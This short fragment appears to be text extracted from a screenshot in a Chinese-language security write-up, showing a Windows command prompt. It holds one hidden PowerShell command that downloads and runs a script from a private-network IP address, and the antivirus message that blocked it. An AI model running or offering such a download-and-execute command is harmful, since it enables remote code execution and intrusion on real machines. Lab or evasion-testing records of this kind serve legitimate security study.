 C:\Users\2012>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).
downloadstring('http://192.168.80.138:80/a'))"
拒绝访问。
C:\Users\2012>
360安全大脑提醒您
以下程序已被阻止运行
C:\Windows\System32\WindowsPowe...\powershell.exe
不再提醒
解除阻止